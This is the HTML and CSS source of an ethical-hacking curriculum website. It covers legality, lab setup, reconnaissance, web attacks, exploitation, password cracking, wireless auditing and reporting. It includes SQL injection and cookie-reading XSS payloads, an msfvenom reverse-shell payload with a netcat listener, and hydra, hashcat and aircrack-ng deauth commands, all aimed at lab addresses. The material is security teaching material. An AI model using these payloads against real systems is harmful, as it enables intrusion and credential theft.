

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>HackEthically — Learn Ethical Hacking</title>
<meta name="description" content="A free, structured curriculum for learning ethical hacking and penetration testing — legally and responsibly.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="css/style.css">
</head>
<body>

<header class="topbar">
  <div class="brand">
    <span class="prompt">$</span> HackEthically<span class="cursor">_</span>
  </div>
  <button class="nav-toggle" id="navToggle" aria-label="Toggle navigation">☰</button>
  <nav class="quicklinks">
    <a href="#ethics">Ethics</a>
    <a href="#practice">Practice</a>
    <a href="#certs">Certs</a>
  </nav>
</header>

<div class="layout">
  <aside class="sidebar" id="sidebar">
    <div class="sidebar-title">Curriculum</div>
    <nav id="toc">
      <a href="#intro">0. Introduction</a>
      <a href="#ethics" class="important">1. Rules &amp; Legality</a>
      <a href="#what-is">2. What Is Ethical Hacking?</a>
      <a href="#lab">3. Building Your Lab</a>
      <a href="#fundamentals">4. Core Fundamentals</a>
      <a href="#recon">5. Reconnaissance &amp; OSINT</a>
      <a href="#scanning">6. Scanning &amp; Enumeration</a>
      <a href="#vuln">7. Vulnerability Analysis</a>
      <a href="#web">8. Web App Hacking</a>
      <a href="#exploitation">9. Exploitation</a>
      <a href="#passwords">10. Password Attacks</a>
      <a href="#wireless">11. Wireless Security</a>
      <a href="#privesc">12. Privilege Escalation</a>
      <a href="#post">13. Post-Exploitation</a>
      <a href="#social">14. Social Engineering</a>
      <a href="#reporting">15. Reporting &amp; Disclosure</a>
      <a href="#practice">16. Practice Platforms</a>
      <a href="#certs">17. Certifications &amp; Careers</a>
      <a href="#cheatsheet">18. Tool Cheat Sheet</a>
    </nav>
  </aside>

  <main id="content">

    <section id="intro" class="hero">
      <h1>Learn Ethical Hacking — The Right Way</h1>
      <p class="lede">
        This is a self-paced curriculum for learning offensive security: how attackers
        think, how systems break, and how to find and fix vulnerabilities before
        criminals do. Every technique here is meant to be practiced <strong>only</strong>
        on systems you own or are explicitly authorized to test.
      </p>
      <p class="lede small">
        No signup, no tracking, no paywall. Just a map of what to learn and in what order.
      </p>
    </section>

    <section id="ethics" class="module warning-module">
      <h2>1. Rules &amp; Legality — Read This First</h2>
      <div class="callout danger">
        <strong>The single most important rule:</strong> Never test, scan, or attack any
        system, network, or account unless you personally own it or have
        <em>explicit, written authorization</em> from the owner. Everything past this
        point assumes you are operating in a lab, a CTF, a bug bounty program's defined
        scope, or a signed penetration-testing contract.
      </div>
      <ul>
        <li><strong>Unauthorized access is a crime</strong> in most countries — e.g. the
          Computer Fraud and Abuse Act (US), the Computer Misuse Act (UK), and equivalent
          laws elsewhere — regardless of intent, even "just looking."</li>
        <li><strong>Authorization must be explicit and in writing.</strong> A verbal
          "sure, go ahead" is not a get-out-of-jail card. Professional engagements use a
          signed <em>Rules of Engagement</em> document defining scope, dates, and allowed
          techniques.</li>
        <li><strong>Bug bounty programs</strong> (HackerOne, Bugcrowd, or a company's own
          <code>/security.txt</code> policy) define exactly what's in scope — stay inside
          those boundaries.</li>
        <li><strong>Practice legally</strong> using the lab setups and platforms in
          sections 3 and 16 — they exist precisely so you never have to touch a system
          you don't have permission to touch.</li>
        <li>When in doubt: <strong>don't.</strong> Ask the owner, or don't do it.</li>
      </ul>
    </section>

    <section id="what-is" class="module">
      <h2>2. What Is Ethical Hacking?</h2>
      <p>
        Ethical hacking (also called penetration testing or "pentesting") is the
        practice of legally simulating attacks against systems to find weaknesses before
        malicious actors do. The output isn't chaos — it's a report that helps an
        organization fix its security.
      </p>
      <h3>The hats</h3>
      <ul>
        <li><strong>White hat</strong> — authorized security testing, the subject of this guide.</li>
        <li><strong>Black hat</strong> — unauthorized, malicious hacking. Illegal.</li>
        <li><strong>Grey hat</strong> — testing without authorization but without
          malicious intent. Still illegal and strongly discouraged.</li>
      </ul>
      <h3>The typical engagement phases</h3>
      <ol>
        <li><strong>Scoping &amp; authorization</strong> — agree what's tested, when, and how.</li>
        <li><strong>Reconnaissance</strong> — gather information (section 5).</li>
        <li><strong>Scanning &amp; enumeration</strong> — map live hosts, ports, services (section 6).</li>
        <li><strong>Vulnerability analysis</strong> — identify weaknesses (section 7).</li>
        <li><strong>Exploitation</strong> — prove impact safely (section 9).</li>
        <li><strong>Post-exploitation</strong> — assess blast radius (section 13).</li>
        <li><strong>Reporting</strong> — the actual deliverable that creates value (section 15).</li>
        <li><strong>Remediation retest</strong> — confirm fixes actually work.</li>
      </ol>
    </section>

    <section id="lab" class="module">
      <h2>3. Building Your Lab</h2>
      <p>Everything you practice should happen in an isolated environment you control.</p>
      <h3>3.1 Attacker machine</h3>
      <ul>
        <li>Install a hypervisor: <strong>VirtualBox</strong> (free) or <strong>VMware Workstation Player</strong>.</li>
        <li>Download <strong>Kali Linux</strong> or <strong>Parrot OS</strong> — Linux
          distributions pre-loaded with security tools.</li>
        <li>Give the VM enough resources (4GB+ RAM, 2 CPU cores) and set its network
          adapter to <strong>Host-Only</strong> or <strong>Internal Network</strong> so it
          can't reach the real internet or your home network by accident.</li>
      </ul>
      <h3>3.2 Deliberately vulnerable targets</h3>
      <ul>
        <li><strong>Metasploitable 2/3</strong> — an intentionally vulnerable Linux VM for
          practicing network and service exploitation.</li>
        <li><strong>DVWA</strong> (Damn Vulnerable Web Application) &amp;
          <strong>OWASP Juice Shop</strong> — vulnerable web apps for practicing web attacks.</li>
        <li><strong>WebGoat</strong> — OWASP's guided vulnerable web app with lessons built in.</li>
        <li><strong>VulnHub</strong> — hundreds of free downloadable vulnerable VMs, boot-to-root style.</li>
      </ul>
      <div class="callout tip">
        <strong>Golden rule of lab networking:</strong> put attacker and target VMs on
        the same isolated virtual network, with no bridge to your home Wi-Fi. This keeps
        your practice contained and safe.
      </div>
      <pre><code># Example: quick Juice Shop target via Docker, isolated on its own network
docker run --rm -p 3000:3000 bkimminich/juice-shop</code></pre>
    </section>

    <section id="fundamentals" class="module">
      <h2>4. Core Fundamentals</h2>
      <p>Attacks are built on fundamentals. Don't skip these.</p>
      <h3>Networking</h3>
      <ul>
        <li>OSI / TCP-IP model, IP addressing, subnetting</li>
        <li>TCP vs UDP, the three-way handshake</li>
        <li>Common ports: 21 FTP, 22 SSH, 23 Telnet, 25 SMTP, 53 DNS, 80/443 HTTP(S),
          445 SMB, 3389 RDP</li>
        <li>DNS resolution, HTTP request/response structure</li>
      </ul>
      <h3>Linux command line</h3>
      <pre><code>ls -la          # list files, including hidden
cd /path        # change directory
cat file.txt    # print file contents
grep -r "pat" . # recursive search
chmod +x file   # make executable
ps aux          # running processes
netstat -tulpn  # listening ports
man command     # read the manual for any command</code></pre>
      <h3>Scripting</h3>
      <p>Learn enough <strong>Bash</strong> and <strong>Python</strong> to read and
      modify existing exploit scripts and automate repetitive recon tasks.</p>
    </section>

    <section id="recon" class="module">
      <h2>5. Reconnaissance &amp; OSINT</h2>
      <p>Passive recon gathers information without touching the target directly.</p>
      <ul>
        <li><strong>WHOIS</strong> — domain registration info</li>
        <li><strong>DNS enumeration</strong> — subdomains, mail servers, TXT records</li>
        <li><strong>Google dorking</strong> — <code>site:example.com filetype:pdf</code>,
          <code>intitle:"index of"</code></li>
        <li><strong>Shodan / Censys</strong> — search engines for internet-connected devices</li>
        <li><strong>theHarvester</strong> — emails, subdomains, names from public sources</li>
        <li><strong>LinkedIn / social media</strong> — org structure for social engineering awareness</li>
      </ul>
      <pre><code>whois example.com
dig example.com ANY
theHarvester -d example.com -b google,bing
amass enum -d example.com          # subdomain enumeration</code></pre>
    </section>

    <section id="scanning" class="module">
      <h2>6. Scanning &amp; Enumeration</h2>
      <p>Active recon: touching the target to map what's alive and listening.</p>
      <pre><code># Host discovery
nmap -sn 192.168.56.0/24

# Fast port scan
nmap -F 192.168.56.10

# Full TCP scan with service/version detection
nmap -p- -sV -sC -oN scan.txt 192.168.56.10

# UDP scan (slower, often skipped, don't skip it)
nmap -sU --top-ports 20 192.168.56.10</code></pre>
      <ul>
        <li><strong>nmap</strong> — the standard for host/port/service discovery.</li>
        <li><strong>Enumeration by service:</strong> SMB (<code>enum4linux</code>,
          <code>smbclient</code>), web (<code>gobuster</code>, <code>ffuf</code> for
          directories/files), SNMP (<code>onesixtyone</code>).</li>
      </ul>
      <pre><code>gobuster dir -u http://192.168.56.10 -w /usr/share/wordlists/dirb/common.txt
enum4linux -a 192.168.56.10</code></pre>
    </section>

    <section id="vuln" class="module">
      <h2>7. Vulnerability Analysis</h2>
      <p>Turn discovered services into a list of candidate weaknesses.</p>
      <ul>
        <li><strong>searchsploit</strong> — offline Exploit-DB search by service/version.</li>
        <li><strong>Nessus / OpenVAS</strong> — automated vulnerability scanners for broad coverage.</li>
        <li><strong>Nikto</strong> — quick web server misconfiguration/vuln scanner.</li>
        <li>Cross-reference software versions against <strong>CVE</strong> databases (NVD, Vulners).</li>
      </ul>
      <pre><code>searchsploit apache 2.4.49
nikto -h http://192.168.56.10</code></pre>
      <div class="callout tip">Automated scanners find candidates, not proof. Always
      validate manually before reporting a finding.</div>
    </section>

    <section id="web" class="module">
      <h2>8. Web Application Hacking (OWASP Top 10)</h2>
      <p>Most real-world engagements are web apps. Learn these deeply — practice each on
      DVWA, Juice Shop, or <strong>PortSwigger Web Security Academy</strong> (free, excellent, legal labs).</p>

      <h3>Injection (SQL Injection, Command Injection)</h3>
      <pre><code>' OR '1'='1              -- classic auth bypass payload
' UNION SELECT username, password FROM users --

sqlmap -u "http://target/item?id=1" --dbs   # automated SQLi</code></pre>

      <h3>Cross-Site Scripting (XSS)</h3>
      <pre><code>&lt;script&gt;alert(document.cookie)&lt;/script&gt;
&lt;img src=x onerror=alert(1)&gt;</code></pre>

      <h3>Other essentials</h3>
      <ul>
        <li><strong>Broken Access Control / IDOR</strong> — changing an ID in a URL/API
          call to access another user's data (<code>/invoice?id=1002</code> →
          <code>1003</code>).</li>
        <li><strong>CSRF</strong> — tricking an authenticated user's browser into making
          an unwanted request.</li>
        <li><strong>SSRF</strong> — making the server fetch an attacker-chosen URL,
          often reaching internal-only services.</li>
        <li><strong>Security misconfiguration</strong> — default creds, verbose errors,
          exposed admin panels.</li>
        <li><strong>Insecure file upload</strong> — uploading a web shell disguised as
          an image or bypassing extension checks.</li>
        <li><strong>Authentication &amp; session flaws</strong> — weak password resets,
          predictable tokens, missing rate limiting.</li>
      </ul>
      <h3>Core tool: Burp Suite</h3>
      <p>Intercept and modify HTTP requests, automate fuzzing with Intruder, and map
      applications with the Proxy/Spider. This is the daily driver for web pentesting.</p>
    </section>

    <section id="exploitation" class="module">
      <h2>9. Exploitation</h2>
      <p>Turning a vulnerability into proven, controlled impact — never further than the
      engagement scope requires.</p>
      <pre><code># Metasploit framework
msfconsole
search type:exploit platform:linux apache
use exploit/multi/http/apache_something
set RHOSTS 192.168.56.10
set LHOST 192.168.56.5
run

# Generate a payload
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.5 LPORT=4444 -f elf > shell.elf

# Catch the reverse shell
nc -lvnp 4444</code></pre>
      <ul>
        <li><strong>Metasploit</strong> — framework of pre-built, modular exploits and payloads.</li>
        <li><strong>Manual exploitation</strong> — modifying public PoC code from Exploit-DB/GitHub
          to fit the target; understand what the code does before running it.</li>
        <li><strong>Reverse vs. bind shells</strong> — reverse shells call back to you,
          bypassing inbound firewall rules; bind shells listen on the target.</li>
      </ul>
    </section>

    <section id="passwords" class="module">
      <h2>10. Password Attacks</h2>
      <ul>
        <li><strong>Dictionary/wordlist attacks</strong> — try known common passwords (rockyou.txt).</li>
        <li><strong>Brute force</strong> — try all combinations (slow, last resort).</li>
        <li><strong>Credential stuffing</strong> — reuse breached credentials across services (scope-only).</li>
        <li><strong>Hash cracking</strong> — recover plaintext from a stolen hash offline.</li>
      </ul>
      <pre><code># Online service brute force (only against authorized targets)
hydra -l admin -P rockyou.txt ssh://192.168.56.10

# Offline hash cracking
hashcat -m 0 -a 0 hashes.txt rockyou.txt     # MD5 dictionary attack
john --wordlist=rockyou.txt hashes.txt</code></pre>
      <div class="callout tip">Always throttle/lockout-aware test online brute force —
      it's noisy, easily detected, and can lock out real accounts in production.</div>
    </section>

    <section id="wireless" class="module">
      <h2>11. Wireless Security</h2>
      <ul>
        <li><strong>Monitor mode</strong> — putting a wireless adapter into packet-capture mode.</li>
        <li><strong>WPA/WPA2 handshake capture and offline cracking</strong> against your
          own access point.</li>
        <li>Awareness of <strong>evil twin / rogue AP</strong> attacks so you can recognize and defend against them.</li>
      </ul>
      <pre><code>airmon-ng start wlan0
airodump-ng wlan0mon
aireplay-ng --deauth 5 -a &lt;BSSID&gt; wlan0mon   # your own AP only
aircrack-ng -w rockyou.txt -b &lt;BSSID&gt; capture.cap</code></pre>
      <div class="callout danger">Only test wireless networks and access points you own.
      Deauthenticating or cracking a neighbor's Wi-Fi is illegal.</div>
    </section>

    <section id="privesc" class="module">
      <h2>12. Privilege Escalation</h2>
      <p>Once you have low-privilege access, escalate to admin/root to show full impact.</p>
      <ul>
        <li><strong>Linux:</strong> misconfigured SUID binaries, writable cron jobs,
          kernel exploits, weak sudo rules. Automate discovery with <code>linpeas.sh</code>.</li>
        <li><strong>Windows:</strong> unquoted service paths, stored credentials,
          weak service permissions, token impersonation. Automate with <code>winPEAS.exe</code>.</li>
      </ul>
      <pre><code>./linpeas.sh
sudo -l                     # what can this user run as root?
find / -perm -4000 2>/dev/null   # SUID binaries</code></pre>
    </section>

    <section id="post" class="module">
      <h2>13. Post-Exploitation</h2>
      <p>Demonstrate the real-world impact of a foothold, strictly within engagement scope.</p>
      <ul>
        <li><strong>Data discovery</strong> — what sensitive data is reachable from this position?</li>
        <li><strong>Lateral movement / pivoting</strong> — using a compromised host to reach otherwise-unreachable network segments.</li>
        <li><strong>Persistence</strong> — understand these mechanisms defensively; in a real
          test, always clean up anything you add and document it in the report.</li>
      </ul>
    </section>

    <section id="social" class="module">
      <h2>14. Social Engineering</h2>
      <p>Humans are frequently the weakest link. Understanding these attacks helps you
      defend against them and, when explicitly authorized, test an organization's
      awareness.</p>
      <ul>
        <li><strong>Phishing</strong> — deceptive emails/links designed to steal credentials or install malware.</li>
        <li><strong>Pretexting</strong> — impersonating a trusted role (IT support, vendor) to extract information.</li>
        <li><strong>Physical tailgating</strong> — following an employee through a badge-locked door.</li>
      </ul>
      <div class="callout danger">Social engineering engagements require unusually
      explicit, written authorization naming exactly who/what may be targeted and how.
      Never run phishing simulations against real people without that.</div>
    </section>

    <section id="reporting" class="module">
      <h2>15. Reporting &amp; Responsible Disclosure</h2>
      <p>The report is the actual product of a pentest — a finding that isn't
      documented clearly didn't happen.</p>
      <h3>A good finding includes</h3>
      <ul>
        <li>Title and severity (CVSS score)</li>
        <li>Description of the vulnerability</li>
        <li>Steps to reproduce (clear enough for a developer to replicate)</li>
        <li>Evidence (screenshots, request/response, PoC code)</li>
        <li>Business impact</li>
        <li>Remediation recommendation</li>
      </ul>
      <h3>Responsible / coordinated disclosure</h3>
      <p>If you find a vulnerability outside a formal engagement (e.g. in a product you
      use), report it privately to the vendor first — check for a
      <code>/.well-known/security.txt</code> file or a bug bounty program — and give
      them reasonable time to fix it before any public discussion.</p>
    </section>

    <section id="practice" class="module">
      <h2>16. Practice Platforms (Legal, Built for This)</h2>
      <ul>
        <li><strong>TryHackMe</strong> — guided, beginner-friendly rooms and learning paths.</li>
        <li><strong>Hack The Box</strong> — realistic boot-to-root machines, ranges from easy to expert.</li>
        <li><strong>PortSwigger Web Security Academy</strong> — free, deep, hands-on web vuln labs.</li>
        <li><strong>OverTheWire</strong> — wargames for Linux/CLI fundamentals (Bandit is a great starting point).</li>
        <li><strong>PicoCTF</strong> — beginner-friendly CTF challenges, great for students.</li>
        <li><strong>VulnHub</strong> — downloadable vulnerable VMs for offline practice.</li>
        <li><strong>HackerOne / Bugcrowd</strong> — real bug bounty programs once you're ready — always stay inside the published scope.</li>
      </ul>
    </section>

    <section id="certs" class="module">
      <h2>17. Certifications &amp; Careers</h2>
      <ul>
        <li><strong>CompTIA Security+</strong> — foundational security concepts, good starting point.</li>
        <li><strong>eJPT (eLearnSecurity)</strong> — affordable, practical entry-level pentest cert.</li>
        <li><strong>PenTest+ (CompTIA)</strong> — broader pentest methodology certification.</li>
        <li><strong>OSCP (Offensive Security)</strong> — the industry-respected, hands-on
          exam; widely considered a strong milestone.</li>
        <li><strong>CEH (EC-Council)</strong> — widely recognized, more theory-heavy.</li>
      </ul>
      <p>Career paths: penetration tester, red teamer, security researcher, bug bounty
      hunter, SOC analyst → detection engineer, application security engineer.</p>
    </section>

    <section id="cheatsheet" class="module">
      <h2>18. Tool Cheat Sheet</h2>
      <table class="cheatsheet-table">
        <thead><tr><th>Tool</th><th>Purpose</th></tr></thead>
        <tbody>
          <tr><td>nmap</td><td>Network/port/service scanning</td></tr>
          <tr><td>Burp Suite</td><td>Web app proxy/intercept/fuzz</td></tr>
          <tr><td>Metasploit</td><td>Exploit framework</td></tr>
          <tr><td>Wireshark</td><td>Packet capture/analysis</td></tr>
          <tr><td>sqlmap</td><td>Automated SQL injection</td></tr>
          <tr><td>gobuster / ffuf</td><td>Directory &amp; file fuzzing</td></tr>
          <tr><td>hydra</td><td>Online login brute forcing</td></tr>
          <tr><td>hashcat / John the Ripper</td><td>Offline hash cracking</td></tr>
          <tr><td>aircrack-ng suite</td><td>Wireless auditing</td></tr>
          <tr><td>Nikto</td><td>Web server vuln scan</td></tr>
          <tr><td>theHarvester / Amass</td><td>OSINT &amp; subdomain enumeration</td></tr>
          <tr><td>linpeas / winPEAS</td><td>Privilege escalation enumeration</td></tr>
        </tbody>
      </table>
    </section>

    <footer class="site-footer">
      <p>Educational content only. Use this knowledge to secure systems and to test only
      what you own or are explicitly authorized to test.</p>
    </footer>

  </main>
</div>

<script src="js/script.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --bg: #0b0f0c;
  --bg-alt: #10160f;
  --fg: #d7ffe0;
  --fg-dim: #8fae95;
  --accent: #3ef07a;
  --accent-dim: #1f7a44;
  --danger: #ff5f5f;
  --danger-bg: #2a1414;
  --tip: #f0c93e;
  --tip-bg: #2a2614;
  --border: #1e2a20;
  --code-bg: #05100a;
  --mono: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, monospace;
  --sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

* { box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--fg);
  font-family: var(--sans);
  line-height: 1.6;
}

a { color: var(--accent); text-decoration: none; }
a:hover { text-decoration: underline; }

.topbar {
  position: sticky;
  top: 0;
  z-index: 10;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.9rem 1.5rem;
  background: var(--bg-alt);
  border-bottom: 1px solid var(--border);
}

.brand {
  font-family: var(--mono);
  font-weight: bold;
  font-size: 1.1rem;
  color: var(--accent);
}

.prompt { color: var(--fg-dim); }

.cursor {
  animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { opacity: 0; } }

.nav-toggle {
  display: none;
  background: none;
  border: 1px solid var(--border);
  color: var(--fg);
  font-size: 1.2rem;
  padding: 0.25rem 0.6rem;
  border-radius: 4px;
  cursor: pointer;
}

.quicklinks a {
  margin-left: 1.2rem;
  font-family: var(--mono);
  font-size: 0.9rem;
  color: var(--fg-dim);
}
.quicklinks a:hover { color: var(--accent); }

.layout {
  display: flex;
  max-width: 1200px;
  margin: 0 auto;
}

.sidebar {
  width: 260px;
  flex-shrink: 0;
  padding: 1.5rem 1rem;
  position: sticky;
  top: 56px;
  align-self: flex-start;
  max-height: calc(100vh - 56px);
  overflow-y: auto;
}

.sidebar-title {
  font-family: var(--mono);
  color: var(--fg-dim);
  text-transform: uppercase;
  font-size: 0.75rem;
  letter-spacing: 0.08em;
  margin-bottom: 0.75rem;
}

#toc { display: flex; flex-direction: column; }

#toc a {
  color: var(--fg-dim);
  padding: 0.35rem 0.5rem;
  border-radius: 4px;
  font-size: 0.92rem;
}

#toc a:hover { background: var(--bg-alt); color: var(--fg); text-decoration: none; }

#toc a.active {
  background: var(--accent-dim);
  color: #fff;
}

#toc a.important { color: var(--danger); font-weight: 600; }

main#content {
  flex: 1;
  min-width: 0;
  padding: 2rem 2rem 4rem;
}

.hero h1 {
  font-size: 2.2rem;
  margin-bottom: 0.5rem;
  color: var(--accent);
}

.lede {
  max-width: 65ch;
  color: var(--fg);
}

.lede.small {
  color: var(--fg-dim);
  font-size: 0.95rem;
}

.module {
  padding-top: 2.5rem;
  margin-top: 1rem;
  border-top: 1px solid var(--border);
}

.module h2 {
  color: var(--accent);
  font-size: 1.4rem;
}

.module h3 {
  color: var(--fg);
  font-size: 1.1rem;
  margin-top: 1.5rem;
}

.warning-module { border-top: 2px solid var(--danger); }

.callout {
  border-radius: 6px;
  padding: 1rem 1.2rem;
  margin: 1rem 0;
  border-left: 4px solid var(--accent);
}

.callout.danger {
  background: var(--danger-bg);
  border-left-color: var(--danger);
  color: #ffdede;
}

.callout.tip {
  background: var(--tip-bg);
  border-left-color: var(--tip);
  color: #fff4d1;
}

pre {
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 1rem;
  overflow-x: auto;
  font-family: var(--mono);
  font-size: 0.88rem;
}

code {
  font-family: var(--mono);
  color: var(--accent);
}

p code, li code {
  background: var(--code-bg);
  padding: 0.1rem 0.35rem;
  border-radius: 4px;
}

ul, ol { padding-left: 1.4rem; }
li { margin-bottom: 0.4rem; }

.cheatsheet-table {
  width: 100%;
  border-collapse: collapse;
  margin-top: 1rem;
  font-size: 0.92rem;
}

.cheatsheet-table th, .cheatsheet-table td {
  border: 1px solid var(--border);
  padding: 0.5rem 0.8rem;
  text-align: left;
}

.cheatsheet-table th {
  background: var(--bg-alt);
  color: var(--accent);
}

.site-footer {
  margin-top: 3rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--border);
  color: var(--fg-dim);
